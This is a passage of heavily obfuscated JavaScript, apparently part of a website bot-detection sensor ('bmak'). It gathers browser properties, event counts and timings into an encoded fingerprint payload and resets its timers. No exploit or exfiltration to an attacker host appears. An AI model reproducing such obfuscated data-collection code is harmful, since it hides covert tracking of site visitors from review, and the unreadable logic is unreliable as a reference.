XH()[qJ(XJ)],D2(T8()[nH(h8)](jR,P5({}),TBT),[][[]]))?XH()[qJ(d4)](Nn,LA,WC,ddT):XH()[qJ(W8)](RK,cv,SS,ABT),b3T[Z8()[bW(h8)](Lp,UU,UU,ddT,n4,V4)])){var BwT=b3T[pJ()[NJ(V4)](RDT,dN,K7,Zq,tl)];xdT(nUT);}var kjT;return DS.pop(),kjT=BwT,kjT;}}throw new (gM[ZG()[Yv(m8)].apply(null,[xW,Qw,ft,rl])])(Y7()[p4(HN)](hq,T6T));},k6()[E1(XW)].call(null,k4,gS,r9,P5([]),dN),function g3T(QAT,BdT,DUT){DS.push(CK);this[T8()[nH(Td)](UDT,rl,sOT)]=cJ(zQ,[Vn()[Vp(bx)](Vb,M7,P5([]),m8),E3T(QAT),t7(typeof ZG()[Yv(jR)],'undefined')?ZG()[Yv(zN)](dIT,dG,ql,dG):ZG()[Yv(W4)].call(null,AET,rl,BV,gDT),BdT,T8()[nH(kd)](rl,W4,V5T),DUT]);Jd(Jd(typeof Vn()[Vp(M2)],D2([],[][[]]))?Vn()[Vp(Nn)](IBT,k4,jJ,p1T):Vn()[Vp(p7)](Dk,Z7,VJ,K7),this[Vn()[Vp(ct)](zl,P5([]),Td,K1)])&&(this[pJ()[NJ(V4)](nFT,AW,zx,Zq,tl)]=sjT);var wwT;return DS.pop(),wwT=HVT,wwT;}]);var ndT;return DS.pop(),ndT=ZVT,ndT;};var qtT=function(){var bXT=N8;if(zUT)bXT|=gS;if(E6T)bXT|=W8;if(cZT)bXT|=V4;if(j0T)bXT|=j7;return bXT;};var blT=function(fwT){DS.push(mmT);var UVT=H4(arguments[T8()[nH(N8)].apply(null,[k4,Z7,MG])],UE[cp()[K2(It)](Mv,jJ,FN)]())&&t7(arguments[gS],undefined)?arguments[UE[cp()[K2(It)](Mv,jJ,h8)]()]:P5(P5({}));if(t7(typeof fwT,XH()[qJ(gS)](rd,f8,n4,IDT))){var gjT;return gjT=cJ(zQ,[XH()[qJ(L2)](Zq,ft,j3,ZTT),N8,XH()[qJ(A2)](W8,Ut,h8,bWT),ZG()[Yv(El)].apply(null,[kq,dN,XZ,RR])]),DS.pop(),gjT;}var rtT=N8;var TwT=Jd(typeof ZG()[Yv(h8)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[mgT,rp,SG,BK]):ZG()[Yv(El)].call(null,kq,h8,W8,RR);if(UVT&&t7(IZT,T8()[nH(h8)].apply(null,[jR,P5([]),w5]))){if(t7(fwT,IZT)){rtT=gS;TwT=IZT;}}if(UVT){IZT=fwT;}var AbT;return AbT=cJ(zQ,[XH()[qJ(L2)].call(null,Zq,WJ,j3,ZTT),rtT,XH()[qJ(A2)].call(null,W8,It,h8,bWT),TwT]),DS.pop(),AbT;};var MwT=function(W1T,Y3T){DS.push(EU);OZT(ZG()[Yv(hj)](lN,LN,WJ,Zl));var QwT=N8;var XnT={};try{var tUT=DS.length;var N1T=P5(EM);QwT=QR();var AlT=Fq(QR(),gM[Jd(typeof fw()[Pw(gW)],D2([],[][[]]))?fw()[Pw(gS)](DGT,l8):fw()[Pw(rd)](Zq,Kb)].bmak[T8()[nH(Tw)](OMT,Uw,Fd)]);var kwT=gM[fw()[Pw(rd)](Zq,Kb)][T8()[nH(ZC)].call(null,G8,rp,Y4)]?ZG()[Yv(rZ)](sl,k4,fY,LA):fw()[Pw(hj)](UX,EQT);var qAT=gM[fw()[Pw(rd)](Zq,Kb)][Jd(typeof Y7()[p4(X5)],D2([],[][[]]))?Y7()[p4(j7)](OZ,NfT):Y7()[p4(rZ)](n4,Ox)]?cp()[K2(Tw)](wW,TS,m8):fw()[Pw(rZ)](X5,YcT);var DAT=gM[fw()[Pw(rd)](Zq,Kb)][T8()[nH(qY)].call(null,Bx,P5({}),P4T)]?t7(typeof Vn()[Vp(j7)],D2('',[][[]]))?Vn()[Vp(cv)](WOT,kd,Zq,kd):Vn()[Vp(Nn)].call(null,JK,P5(P5(N8)),P5(gS),nU):ZG()[Yv(vOT)].call(null,thT,W4,P5(P5([])),mG);var RjT=T8()[nH(h8)](jR,rd,xvT)[cp()[K2(XW)](tnT,K1,Ft)](kwT,t7(typeof ZG()[Yv(L3)],'undefined')?ZG()[Yv(kd)].call(null,CcT,PH,Zq,m8):ZG()[Yv(W4)](FN,Gd,P5(gS),qTT))[cp()[K2(XW)](tnT,K1,HN)](qAT,ZG()[Yv(kd)](CcT,SA,gW,m8))[cp()[K2(XW)].call(null,tnT,K1,Aj)](DAT);var WUT=kDT();var ErT=gM[t7(typeof Y7()[p4(qY)],'undefined')?Y7()[p4(LN)].apply(null,[rp,Ox]):Y7()[p4(j7)](WC,ql)][Y7()[p4(SA)].call(null,FhT,Kq)][fw()[Pw(gW)](rp,cQ)](new (gM[Y7()[p4(LA)](UX,IDT)])(T8()[nH(UDT)].apply(null,[czT,sv,HA]),cp()[K2(Qw)].call(null,jfT,m8,Y8)),T8()[nH(h8)](jR,PH,xvT));var HUT=T8()[nH(h8)].call(null,jR,P5(gS),xvT)[Jd(typeof cp()[K2(wn)],D2([],[][[]]))?cp()[K2(lS)].call(null,CDT,V5T,It):cp()[K2(XW)](tnT,K1,Nw)](kQT,ZG()[Yv(kd)].call(null,CcT,c8,c8,m8))[cp()[K2(XW)].apply(null,[tnT,K1,XJ])](wlT);if(P5(z3T[ZG()[Yv(bC)].call(null,dw,P5(P5([])),mG,El)])&&(Jd(jQT,P5([]))||KV(wlT,N8))){z3T=gM[J4()[R7(N8)].apply(null,[XJ,rd,Wt,mK,j7,q5])][T8()[nH(Uw)].call(null,HN,zx,sJ)](z3T,DR(),cJ(zQ,[ZG()[Yv(bC)](dw,dG,j7,El),P5(P5({}))]));}var QbT=CIT(),dnT=rC(QbT,V4),M0T=dnT[N8],K3T=dnT[Rs[Zq]],hAT=dnT[W8],g0T=dnT[Zq];var CbT=OIT(),PVT=rC(CbT,V4),I3T=PVT[N8],jUT=PVT[Rs[Zq]],TAT=PVT[W8],OVT=PVT[Zq];var jbT=VfT(),U1T=rC(jbT,rd),gXT=U1T[UE[cp()[K2(Ut)](M0,Zl,P5(P5([])))]()],xrT=U1T[gS],q3T=U1T[W8],VAT=U1T[Zq],mbT=U1T[V4],bdT=U1T[Nn];J6();var HZT=D2(D2(D2(D2(D2(M0T,K3T),nVT),KbT),hAT),g0T);var G6T=Jd(typeof cp()[K2(VJ)],D2([],[][[]]))?cp()[K2(lS)].call(null,JZ,dj,P5([])):cp()[K2(ZC)].call(null,LG,vOT,rd);var vKT=r1(gM[fw()[Pw(rd)].call(null,Zq,Kb)].bmak[T8()[nH(Tw)](OMT,LN,Fd)]);var PXT=Fq(QR(),gM[fw()[Pw(rd)].apply(null,[Zq,Kb])].bmak[T8()[nH(Tw)].apply(null,[OMT,P5([]),Fd])]);var LAT=gM[Y7()[p4(d4)](zS,XN)](z4(EjT,UE[T8()[nH(PX)](CZ,Tx,dw)]()),LN);var Q6T=GmT(cE,[]);var EKT=QR();var XVT=T8()[nH(h8)].apply(null,[jR,c8,xvT])[cp()[K2(XW)](tnT,K1,Hb)](zb(z3T[Jd(typeof T8()[nH(M7)],D2('',[][[]]))?T8()[nH(V4)].call(null,Dd,M7,dUT):T8()[nH(zx)](rd,VJ,JB)]));var qXT=J1();var PrT=blT(qXT,jQT);if(gM[fw()[Pw(rd)](Zq,Kb)].bmak[cp()[K2(qY)].apply(null,[Qx,N8,zS])]){rUT();nKT();t1T=vTT(Bs,[]);vdT=vTT(SF,[]);gwT=vTT(UB,[]);vjT=vTT(Iz,[]);}var xnT=cbT();var LKT=NU()(cJ(zQ,[ZG()[Yv(DV)].apply(null,[phT,Yd,Y8,V4]),gM[fw()[Pw(rd)](Zq,Kb)].bmak[T8()[nH(Tw)](OMT,L3,Fd)],J4()[R7(p7)](P5({}),LN,Bp,fU,m8,EU),GmT(Ms,[xnT]),Jd(typeof Y7()[p4(SG)],D2('',[][[]]))?Y7()[p4(j7)](tA,q3):Y7()[p4(vOT)](XW,VR),xrT,ZG()[Yv(LTT)](qTT,N8,Ut,UU),HZT,T8()[nH(Ml)].call(null,Y8,Hb,rzT),AlT]));YXT=xz(AlT,LKT,wlT,HZT);var LtT=Fq(QR(),EKT);var PlT=[cJ(zQ,[Jd(typeof cp()[K2(Gd)],D2([],[][[]]))?cp()[K2(lS)].call(null,IC,DGT,Y8):cp()[K2(UDT)].call(null,BFT,gW,V4),D2(M0T,gS)]),cJ(zQ,[cp()[K2(PX)](FH,bx,Y8),D2(K3T,Rs[j7])]),cJ(zQ,[Vn()[Vp(ft)].apply(null,[jDT,kd,n4,dN]),D2(hAT,Rs[j7])]),cJ(zQ,[ZG()[Yv(zr)](shT,Y8,wJ,Bx),nVT]),cJ(zQ,[Jd(typeof Y7()[p4(XZ)],'undefined')?Y7()[p4(j7)](Cl,FGT):Y7()[p4(bC)].call(null,Tb,qWT),KbT]),cJ(zQ,[t7(typeof T8()[nH(LA)],D2([],[][[]]))?T8()[nH(OMT)](K7,mG,Gp):T8()[nH(V4)](kG,QN,Nj),g0T]),cJ(zQ,[Jd(typeof Y7()[p4(N8)],D2('',[][[]]))?Y7()[p4(j7)].apply(null,[U4T,gA]):Y7()[p4(LTT)](Yd,MOT),HZT]),cJ(zQ,[ZG()[Yv(Tw)](v7,sN,Nw,Sw),AlT]),cJ(zQ,[ZG()[Yv(ZC)](f0,V2,V4,ZC),GtT]),cJ(zQ,[fw()[Pw(vOT)].apply(null,[zr,qr]),gM[fw()[Pw(rd)](Zq,Kb)].bmak[Jd(typeof T8()[nH(Gd)],D2('',[][[]]))?T8()[nH(V4)](CV,p7,zR):T8()[nH(Tw)](OMT,dN,Fd)]]),cJ(zQ,[t7(typeof fw()[Pw(Ml)],D2([],[][[]]))?fw()[Pw(bC)](Hr,vmT):fw()[Pw(gS)].apply(null,[Q1,LU]),z3T[Y7()[p4(X7)](Zl,JET)]]),cJ(zQ,[Jd(typeof Vn()[Vp(bw)],D2('',[][[]]))?Vn()[Vp(Nn)](H4T,Bp,P5(P5(N8)),VLT):Vn()[Vp(X5)](Ld,P5(P5({})),Iv,N8),EjT]),cJ(zQ,[Vn()[Vp(XZ)](kUT,BV,BX,Aj),I3T]),cJ(zQ,[T8()[nH(Zl)].apply(null,[LA,rp,dWT]),jUT]),cJ(zQ,[cp()[K2(Ml)](IN,LN,QN),LAT]),cJ(zQ,[ZG()[Yv(qY)].apply(null,[r6,V4,gp,UDT]),OVT]),cJ(zQ,[Jd(typeof ZG()[Yv(sv)],'undefined')?ZG()[Yv(W4)](G4,k4,P5(P5(N8)),N7):ZG()[Yv(UDT)](Z0,P5(N8),m8,wn),TAT]),cJ(zQ,[ZG()[Yv(PX)].apply(null,[fgT,rp,Gd,bw]),PXT]),cJ(zQ,[fw()[Pw(LTT)](WY,tdT),FFT]),cJ(zQ,[Y7()[p4(SY)](vOT,UcT),z3T[ZG()[Yv(K7)](IBT,SY,Ut,X5)]]),cJ(zQ,[Vn()[Vp(k4)](Js,QN,A2,A2),z3T[t7(typeof T8()[nH(tl)],D2('',[][[]]))?T8()[nH(LTT)](Iq,VJ,w2):T8()[nH(V4)](wZ,p7,HDT)]]),cJ(zQ,[T8()[nH(WY)].call(null,dG,sN,rN),Q6T]),cJ(zQ,[J4()[R7(gW)].apply(null,[rl,V4,h8,JZ,ql,h2T]),G6T]),cJ(zQ,[J4()[R7(ct)](A2,Nn,d4,JZ,wn,WC),vKT[N8]]),cJ(zQ,[cp()[K2(OMT)](v3,V2,G8),vKT[Rs[Zq]]]),cJ(zQ,[Y7()[p4(zr)](Ml,jC),pw(HF,[])]),cJ(zQ,[Jd(typeof Vn()[Vp(K7)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,fY,SG,k4,LLT):Vn()[Vp(c8)](rfT,Yd,Ut,Nw),bZ()]),cJ(zQ,[T8()[nH(jA)](pp,P5(P5({})),jm),T8()[nH(h8)](jR,dN,xvT)]),cJ(zQ,[fw()[Pw(zr)](Nw,wh),(t7(typeof T8()[nH(bC)],D2([],[][[]]))?T8()[nH(h8)].apply(null,[jR,P5(P5([])),xvT]):T8()[nH(V4)](fzT,fY,dR))[cp()[K2(XW)].call(null,tnT,K1,cv)](YXT,Jd(typeof ZG()[Yv(LN)],D2('',[][[]]))?ZG()[Yv(W4)](lZ,hq,cv,SHT):ZG()[Yv(kd)](CcT,zN,sN,m8))[cp()[K2(XW)](tnT,K1,O7)](LtT,ZG()[Yv(kd)].apply(null,[CcT,V4,P5(N8),m8]))[cp()[K2(XW)].call(null,tnT,K1,m8)](ghT)]),cJ(zQ,[cp()[K2(Zl)].apply(null,[k7,WqT,d4]),t1T])];if(gM[t7(typeof J4()[R7(Nn)],D2(T8()[nH(h8)].apply(null,[jR,XW,xvT]),[][[]]))?J4()[R7(LN)](P5(P5(N8)),XJ,PH,qC,K7,VhT):J4()[R7(Zq)](Aj,wR,QN,Sw,ct,mq)]){PlT[T8()[nH(d4)](b7,XZ,dgT)](cJ(zQ,[Vn()[Vp(K7)](YOT,UU,bx,XW),gM[J4()[R7(LN)].call(null,wJ,XJ,XZ,qC,QN,VhT)][fw()[Pw(SG)](N8,GS)](B1T)||(Jd(typeof T8()[nH(XW)],'undefined')?T8()[nH(V4)](G3,Tx,OGT):T8()[nH(h8)](jR,Wt,xvT))]));}if(P5(ZbT)&&(Jd(jQT,P5(EM))||H4(wlT,N8))){zrT();ZbT=P5(P5(EM));}var gKT=AAT();var lbT=pwT();var kdT,OAT,R0T;if(fAT){kdT=[][cp()[K2(XW)](tnT,K1,Z7)](F1T)[t7(typeof cp()[K2(W8)],'undefined')?cp()[K2(XW)].apply(null,[tnT,K1,SY]):cp()[K2(lS)].call(null,mMT,n6,FN)]([cJ(zQ,[cp()[K2(WY)].apply(null,[GvT,FN,rl]),WVT]),cJ(zQ,[Jd(typeof Y7()[p4(bx)],D2('',[][[]]))?Y7()[p4(j7)](vcT,ABT):Y7()[p4(Tw)](fj,Ud),t7(typeof T8()[nH(rp)],D2('',[][[]]))?T8()[nH(h8)](jR,XZ,xvT):T8()[nH(V4)](cDT,wJ,GUT)])]);OAT=(Jd(typeof T8()[nH(rp)],D2([],[][[]]))?T8()[nH(V4)](Vx,sN,Zt):T8()[nH(h8)](jR,cv,xvT))[cp()[K2(XW)](tnT,K1,V4)](U3T,ZG()[Yv(kd)](CcT,XZ,PH,m8))[cp()[K2(XW)](tnT,K1,wn)](pbT,ZG()[Yv(kd)](CcT,P5(P5(gS)),fY,m8))[cp()[K2(XW)](tnT,K1,cv)](FXT,ZG()[Yv(kd)].call(null,CcT,Yd,Wt,m8))[cp()[K2(XW)](tnT,K1,P5([]))](OKT,fw()[Pw(Tw)](zS,TW))[cp()[K2(XW)].apply(null,[tnT,K1,gp])](vdT,ZG()[Yv(kd)].apply(null,[CcT,FN,SY,m8]))[Jd(typeof cp()[K2(gW)],D2('',[][[]]))?cp()[K2(lS)].call(null,AMT,z2,P5(N8)):cp()[K2(XW)](tnT,K1,W8)](gwT);R0T=T8()[nH(h8)](jR,K7,xvT)[cp()[K2(XW)].call(null,tnT,K1,dG)](zdT,k6()[E1(fY)].call(null,h2T,L3,WOT,P5(P5([])),Zq))[cp()[K2(XW)](tnT,K1,Wt)](vjT,t7(typeof ZG()[Yv(zx)],D2([],[][[]]))?ZG()[Yv(kd)].apply(null,[CcT,P5(N8),N8,m8]):ZG()[Yv(W4)](N7,Wt,k4,bcT));}XnT=cJ(zQ,[cp()[K2(jA)](sQ,Hb,p7),lmT,Y7()[p4(ZC)](Iv,z7),z3T[Jd(typeof T8()[nH(Ml)],D2([],[][[]]))?T8()[nH(V4)].apply(null,[lZ,sN,PFT]):T8()[nH(zx)].call(null,rd,V4,JB)],ZG()[Yv(Ml)](fQT,W4,Ft,TIT),XVT,T8()[nH(QU)].call(null,b6,Nw,Bw),LKT,T8()[nH(sj)](Bp,zS,cS),xnT,fw()[Pw(ZC)](Td,mzT),RjT,Jd(typeof Y7()[p4(W8)],D2([],[][[]]))?Y7()[p4(j7)](nFT,dG):Y7()[p4(qY)](Kr,Wk),WUT,fw()[Pw(qY)].apply(null,[qY,IMT]),gBT,fw()[Pw(UDT)](X7,W5),HwT,Y7()[p4(UDT)](dK,Cl),HUT,T8()[nH(nFT)].call(null,wn,Uw,Bj),gXT,cp()[K2(QU)](qTT,bC,L2),bbT,Z8()[bW(K1)].apply(null,[ct,dG,DV,Dw,zx,Zq]),xrT,Vn()[Vp(xj)](xR,wn,P5(P5([])),Zq),J0T,fw()[Pw(PX)].call(null,RIT,bR),ErT,Y7()[p4(PX)](nFT,l8),VAT,Jd(typeof pJ()[NJ(rl)],'undefined')?pJ()[NJ(dN)].call(null,DxT,gp,Z7,WmT,rl):pJ()[NJ(p7)](Dw,XJ,G8,Zq,pTT),PlT,Jd(typeof Vn()[Vp(X5)],D2('',[][[]]))?Vn()[Vp(Nn)](hOT,wn,mG,DJT):Vn()[Vp(El)](kW,fY,wn,Zl),xbT,fw()[Pw(Ml)].call(null,M3,QE),q3T,Vn()[Vp(hj)](tx,A4,j7,FhT),lbT,cp()[K2(sj)](Aq,G8,Gd),fZT,fw()[Pw(OMT)](ZC,rn),kdT,t7(typeof Y7()[p4(Iv)],D2([],[][[]]))?Y7()[p4(Ml)].call(null,PX,kgT):Y7()[p4(j7)](G8,OMT),OAT,Y7()[p4(OMT)].apply(null,[HN,bhT]),R0T,ZG()[Yv(OMT)].apply(null,[m6T,p7,P5({}),ql]),EAT,T8()[nH(czT)](hq,kG,Lh),mbT,Y7()[p4(Zl)](zr,Lb),bdT,T8()[nH(Sw)].apply(null,[gp,BX,Ew]),ClT,Z8()[bW(bw)](STT,W4,O7,rfT,Ft,Zq),VjT,XH()[qJ(f8)].call(null,Zq,X5,B0,qC),wsT,cp()[K2(nFT)].apply(null,[XzT,QU,Tx]),rbT,k6()[E1(Td)](PBT,ql,qC,ql,Zq),dKT?gS:N8,XH()[qJ(L2)](Zq,BX,j3,Dw),PrT[XH()[qJ(L2)](Zq,sv,j3,Dw)],Jd(typeof XH()[qJ(Nn)],D2([],[][[]]))?XH()[qJ(W8)](M7T,rd,gET,q3):XH()[qJ(A2)](W8,rl,h8,XzT),PrT[XH()[qJ(A2)](W8,zS,h8,XzT)]]);if((IsT()||wNT())&&P5(Yk)){XnT[Z8()[bW(K1)].call(null,ct,Qw,jJ,Dw,n4,Zq)]=T8()[nH(h8)](jR,Td,xvT);}if(fAT){XnT[cp()[K2(czT)].call(null,p6,ft,k4)]=nZT;XnT[t7(typeof cp()[K2(Y8)],D2([],[][[]]))?cp()[K2(Sw)](z7T,AW,f8):cp()[K2(lS)](csT,vk,SG)]=ZZT;XnT[cp()[K2(fj)](DQT,Tb,wn)]=XrT;XnT[XH()[qJ(G8)](V4,zS,zTT,qC)]=MlT;XnT[Y7()[p4(WY)].apply(null,[c8,k7])]=w0T;XnT[Vn()[Vp(rZ)](gZT,Z7,XW,rl)]=XZT;XnT[cp()[K2(FhT)](BqT,Hr,L3)]=YrT;XnT[T8()[nH(fj)].call(null,fj,VJ,ZS)]=bAT;}if(PZT){XnT[fw()[Pw(Zl)].apply(null,[BV,JOT])]=cp()[K2(W8)].apply(null,[f1,dK,P5(gS)]);}else{XnT[Vn()[Vp(vOT)](vhT,FN,b7,Kr)]=gKT;}}catch(QUT){DS.splice(Fq(tUT,gS),Infinity,EU);var WtT=T8()[nH(h8)](jR,gS,xvT);try{if(QUT[ZG()[Yv(BV)](OGT,hq,SG,It)]&&dS(typeof QUT[ZG()[Yv(BV)].call(null,OGT,P5(P5(N8)),zN,It)],XH()[qJ(gS)].apply(null,[rd,DV,n4,qC]))){WtT=QUT[ZG()[Yv(BV)].apply(null,[OGT,P5(P5(gS)),WJ,It])];}else if(Jd(typeof QUT,XH()[qJ(gS)].call(null,rd,SG,n4,qC))){WtT=QUT;}else if(zp(QUT,gM[ZG()[Yv(m8)](P4T,P5(gS),P5(P5({})),rl)])&&dS(typeof QUT[Jd(typeof Vn()[Vp(czT)],D2([],[][[]]))?Vn()[Vp(Nn)](p7,wn,f8,JDT):Vn()[Vp(sv)].call(null,fOT,Nn,rd,Yd)],Jd(typeof XH()[qJ(p7)],D2(T8()[nH(h8)](jR,h8,xvT),[][[]]))?XH()[qJ(W8)](LU,bw,zKT,Z7):XH()[qJ(gS)].apply(null,[rd,sv,n4,qC]))){WtT=QUT[Vn()[Vp(sv)](fOT,P5([]),zx,Yd)];}WtT=pw(XB,[WtT]);OZT(XH()[qJ(rl)].apply(null,[V4,Bp,lxT,WOT])[cp()[K2(XW)](tnT,K1,X5)](WtT));XnT=cJ(zQ,[T8()[nH(sj)].call(null,Bp,Gd,cS),c9(),cp()[K2(TIT)](sH,p7,SA),WtT]);}catch(cjT){DS.splice(Fq(tUT,gS),Infinity,EU);if(cjT[ZG()[Yv(BV)].call(null,OGT,hq,Uw,It)]&&dS(typeof cjT[Jd(typeof ZG()[Yv(Z7)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,kzT,P5(N8),Tb,XcT):ZG()[Yv(BV)].apply(null,[OGT,L2,ql,It])],XH()[qJ(gS)](rd,DV,n4,qC))){WtT=cjT[t7(typeof ZG()[Yv(Wt)],'undefined')?ZG()[Yv(BV)](OGT,P5(P5(gS)),dN,It):ZG()[Yv(W4)].apply(null,[chT,zN,kG,DrT])];}else if(Jd(typeof cjT,t7(typeof XH()[qJ(Zq)],D2(T8()[nH(h8)](jR,V4,xvT),[][[]]))?XH()[qJ(gS)](rd,A4,n4,qC):XH()[qJ(W8)](AG,mG,dIT,DcT))){WtT=cjT;}WtT=pw(XB,[WtT]);OZT(fw()[Pw(WY)](n4,Z1)[cp()[K2(XW)].call(null,tnT,K1,P5(N8))](WtT));XnT[cp()[K2(TIT)].call(null,sH,p7,lS)]=WtT;}}try{var AtT=DS.length;var IAT=P5(P5(cT));var qKT=Rs[gS];var XUT=W1T||BY();if(Jd(XUT[N8],tX)){var UKT=t7(typeof ZG()[Yv(LTT)],'undefined')?ZG()[Yv(Zl)].apply(null,[CH,Qw,tl,jA]):ZG()[Yv(W4)](ThT,X5,G8,LIT);XnT[t7(typeof cp()[K2(Iv)],D2('',[][[]]))?cp()[K2(TIT)](sH,p7,Yd):cp()[K2(lS)].call(null,HDT,jMT,p7)]=UKT;}j5T=gM[fw()[Pw(kG)](WJ,v0)][t7(typeof fw()[Pw(hq)],D2('',[][[]]))?fw()[Pw(BV)](jJ,bTT):fw()[Pw(gS)](rWT,E2T)](XnT);var V6T=QR();j5T=pw(sP,[j5T,XUT[gS]]);V6T=Fq(QR(),V6T);var BrT=QR();j5T=nj(j5T,XUT[N8]);BrT=Fq(QR(),BrT);var M6T=T8()[nH(h8)](jR,Td,xvT)[cp()[K2(XW)].call(null,tnT,K1,Vv)](Fq(QR(),QwT),ZG()[Yv(kd)](CcT,h8,SA,m8))[cp()[K2(XW)].apply(null,[tnT,K1,k4])](TdT,ZG()[Yv(kd)](CcT,zx,lS,m8))[cp()[K2(XW)].call(null,tnT,K1,Bp)](qKT,ZG()[Yv(kd)](CcT,P5(P5([])),kG,m8))[cp()[K2(XW)](tnT,K1,XZ)](V6T,ZG()[Yv(kd)].apply(null,[CcT,LA,p7,m8]))[cp()[K2(XW)].call(null,tnT,K1,P5([]))](BrT,ZG()[Yv(kd)](CcT,BV,XJ,m8))[cp()[K2(XW)].apply(null,[tnT,K1,zS])](lnT);var AnT=t7(Y3T,undefined)&&Jd(Y3T,P5(P5({})))?wKT(XUT):IjT(XUT);j5T=T8()[nH(h8)](jR,FN,xvT)[cp()[K2(XW)](tnT,K1,Iv)](AnT,ZG()[Yv(dN)].call(null,qT,Qw,Z7,WY))[cp()[K2(XW)].call(null,tnT,K1,b7)](M6T,Jd(typeof ZG()[Yv(qY)],'undefined')?ZG()[Yv(W4)](p1T,P5(N8),XZ,NNT):ZG()[Yv(dN)].call(null,qT,SA,PH,WY))[cp()[K2(XW)](tnT,K1,bw)](j5T);}catch(ZdT){DS.splice(Fq(AtT,gS),Infinity,EU);}OZT(t6()[g6(gW)](rd,k4,gS,HIT,Vx));DS.pop();};var MZT=function(){DS.push(TLT);var wUT=H4(arguments[T8()[nH(N8)].call(null,k4,SY,B1)],N8)&&t7(arguments[N8],undefined)?arguments[N8]:P5({});var UXT=H4(arguments[T8()[nH(N8)](k4,W4,B1)],gS)&&t7(arguments[gS],undefined)?arguments[gS]:TKT;rbT=N8;if(zUT){gM[T8()[nH(FhT)](vOT,VJ,dhT)](OlT);zUT=P5([]);rbT|=gS;}if(E6T){gM[t7(typeof T8()[nH(SG)],D2('',[][[]]))?T8()[nH(FhT)](vOT,P5({}),dhT):T8()[nH(V4)].call(null,m3,P5(N8),xLT)](NtT);E6T=P5(P5(cT));rbT|=W8;}if(cZT){gM[T8()[nH(FhT)](vOT,n4,dhT)](HdT);cZT=P5([]);rbT|=V4;}if(j0T){gM[Jd(typeof T8()[nH(Tx)],'undefined')?T8()[nH(V4)](m6T,W8,FGT):T8()[nH(FhT)].call(null,vOT,P5(P5({})),dhT)](grT);j0T=P5({});rbT|=j7;}if(L3T){gM[T8()[nH(FhT)](vOT,Hb,dhT)](L3T);}if(P5(TlT)){try{var cKT=DS.length;var jXT=P5(P5(cT));ghT=D2(ghT,Y7()[p4(Y8)].apply(null,[It,cNT]));if(t7(gM[Y7()[p4(LN)].apply(null,[rp,bR])][t7(typeof T8()[nH(wn)],'undefined')?T8()[nH(VJ)].apply(null,[X7,gp,LhT]):T8()[nH(V4)].call(null,VLT,Y8,k4)],undefined)){ghT=D2(ghT,Jd(typeof cp()[K2(lS)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[l4T,Wk,dN]):cp()[K2(zr)](JHT,jR,XJ));ZY*=Rs[Qw];}else{ghT=D2(ghT,Jd(typeof Y7()[p4(gS)],D2('',[][[]]))?Y7()[p4(j7)](UH,X9):Y7()[p4(hj)].apply(null,[A4,JfT]));ZY*=lb;}}catch(lVT){DS.splice(Fq(cKT,gS),Infinity,TLT);ghT=D2(ghT,t7(typeof T8()[nH(d4)],'undefined')?T8()[nH(zr)].call(null,Iv,P5(P5(N8)),OQT):T8()[nH(V4)].call(null,ct,P5({}),TS));ZY*=lb;}TlT=P5(P5({}));}gM[fw()[Pw(rd)](Zq,qFT)].bmak[T8()[nH(Tw)](OMT,m8,qd)]=QR();J0T=T8()[nH(h8)](jR,O7,lST);vZT=N8;nVT=N8;bbT=T8()[nH(h8)](jR,P5([]),lST);FZT=N8;KbT=Rs[gS];gBT=T8()[nH(h8)].apply(null,[jR,SA,lST]);GzT=Rs[gS];wlT=N8;O0T=N8;W2T[J4()[R7(XJ)].apply(null,[X7,dN,N8,AzT,lS,N8])]=Rs[gS];nrT=UE[cp()[K2(Ut)].call(null,bcT,Zl,FN)]();srT=N8;fZT=T8()[nH(h8)](jR,Wt,lST);ZbT=P5(P5(cT));wZT=t7(typeof T8()[nH(m8)],D2([],[][[]]))?T8()[nH(h8)](jR,L2,lST):T8()[nH(V4)].apply(null,[LIT,P5(P5([])),DnT]);OUT=T8()[nH(h8)](jR,P5([]),lST);xUT=Cr(gS);F1T=[];U3T=T8()[nH(h8)](jR,Vx,lST);EAT=t7(typeof T8()[nH(p7)],D2('',[][[]]))?T8()[nH(h8)](jR,FN,lST):T8()[nH(V4)](nQT,rl,wn);pbT=Jd(typeof T8()[nH(bx)],D2('',[][[]]))?T8()[nH(V4)](phT,ql,lxT):T8()[nH(h8)].call(null,jR,VJ,lST);FXT=Jd(typeof T8()[nH(QN)],D2([],[][[]]))?T8()[nH(V4)].call(null,f5T,P5(P5(N8)),wJ):T8()[nH(h8)](jR,BX,lST);WVT=T8()[nH(h8)](jR,bx,lST);zdT=T8()[nH(h8)](jR,X5,lST);OKT=T8()[nH(h8)](jR,P5(P5([])),lST);nZT=T8()[nH(h8)](jR,tl,lST);ZZT=T8()[nH(h8)].apply(null,[jR,XZ,lST]);XZT=T8()[nH(h8)](jR,wn,lST);fAT=P5({});ClT=N8;XrT=T8()[nH(h8)].apply(null,[jR,X5,lST]);MlT=t7(typeof T8()[nH(m8)],D2('',[][[]]))?T8()[nH(h8)](jR,Nn,lST):T8()[nH(V4)](Eb,O7,Mb);w0T=T8()[nH(h8)].apply(null,[jR,j7,lST]);YrT=T8()[nH(h8)](jR,P5(P5([])),lST);bAT=T8()[nH(h8)].call(null,jR,FN,lST);gpT=Cr(gS);C0T=P5({});j6();qcT=P5(P5(cT));wsT=cJ(zQ,[ZG()[Yv(xj)](dUT,K7,wn,Bp),Cr(Rs[Zq])]);dKT=P5(EM);gM[T8()[nH(Aj)](J9,Vv,cN)](function(){UXT();},I8);if(wUT){kQT=Cr(gS);}else{kQT=UE[cp()[K2(Ut)](bcT,Zl,p7)]();}DS.pop();};var SvT=function(jAT){DS.push(tA);if(L3T){gM[T8()[nH(FhT)](vOT,sv,wf)](L3T);}if(Dr(jAT,N8)){jAT=N8;}L3T=gM[Jd(typeof T8()[nH(ql)],D2('',[][[]]))?T8()[nH(V4)](L3,jJ,hq):T8()[nH(Aj)](J9,SY,D7)](function(){var M3T=TV();if(t7(M3T,Cr(gS))){kQT=sv;N0T=P5(P5(EM));LQT(P5([]));}},jAT);DS.pop();};var IjT=function(nnT){DS.push(D7T);var NrT=Jd(typeof ZG()[Yv(PX)],'undefined')?ZG()[Yv(W4)].apply(null,[Gd,N8,d4,b8T]):ZG()[Yv(N8)](zST,CK,P5(P5(N8)),K1);var r3T=Vn()[Vp(N8)](lWT,mG,sN,Iv);var hXT=gS;var f6T=W2T[J4()[R7(XJ)](P5(P5({})),dN,V4,sJT,ft,N8)];var WZT=lmT;var trT=[NrT,r3T,hXT,f6T,nnT[N8],WZT];var 